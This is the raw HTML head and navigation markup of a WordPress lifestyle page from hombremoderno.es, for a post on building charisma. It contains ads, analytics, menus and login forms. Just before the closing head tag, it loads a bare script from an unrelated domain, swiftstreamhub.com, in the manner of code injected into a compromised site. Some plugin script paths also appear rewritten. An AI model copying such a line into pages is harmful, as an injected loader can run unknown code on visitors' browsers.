<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/780004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=780004' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7fd94cab78","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"7fd94cab78","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"7fd94cab78","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":780004};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 780004, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="fcc3bbc053";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/magnetismo-natural-carisma/",
                    "name": "No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-780004 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js magnetismo-natural-carisma global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
